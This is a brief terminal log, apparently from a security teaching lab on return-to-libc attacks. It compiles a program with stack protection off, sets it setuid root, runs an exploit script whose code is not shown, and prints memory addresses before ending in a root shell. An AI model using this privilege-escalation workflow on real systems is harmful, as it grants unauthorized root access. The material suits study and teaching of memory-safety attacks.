 [07/13/21]seed@VM:~/.../return_to_libc$ make
gcc -m32 -DBUF_SIZE=12 -fno-stack-protector -z noexecstack -o retlib r
etlib.c
sudo chown root retlib && sudo chmod 4755 retlib
[07/13/21]seed@VM:~/.../return_to_libc$ ./exploit.py
[07/13/21]seed@VM:~/.../return_to_libc$ ./retlib
ffffd3e3
Address of input[] inside main():  0xffffcd7c
Input size: 256
Address of buffer[] inside bof():  0xffffcd40
Frame Pointer value inside bof():  0xffffcd58
# whoami
root
#